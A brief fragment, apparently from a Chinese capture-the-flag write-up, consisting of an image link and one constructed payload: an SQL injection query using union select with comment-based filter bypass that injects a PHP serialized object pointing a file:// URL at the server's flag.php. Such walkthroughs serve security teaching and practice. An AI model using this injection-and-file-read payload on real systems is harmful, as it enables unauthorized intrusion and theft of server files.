构造payload: ?no=0/**/union/**/select/**/1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
